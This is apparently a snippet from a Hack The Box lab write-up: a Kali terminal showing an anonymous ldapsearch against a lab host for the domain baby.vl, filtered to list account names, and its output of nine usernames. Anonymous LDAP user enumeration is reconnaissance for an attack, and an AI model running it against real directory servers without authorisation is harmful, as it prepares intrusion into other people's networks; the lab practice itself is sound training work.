 ┌──(kali㉿kali)-[~/Desktop/HTB/Season12]
└─$ (ldapsearch -x -H ldap://10.129.73.211 -b "DC=baby,DC=vl" "(objectClass=person)" sAMAccountName | grep "^sAMAccountName:" | awk '{print $2}')
Guest
Jacqueline.Barnett
Ashley.Webb
Hugh.George
Leonard.Dyer
Connor.Wilkinson
Joseph.Hughes
Kerry.Wilson
Teresa.Bell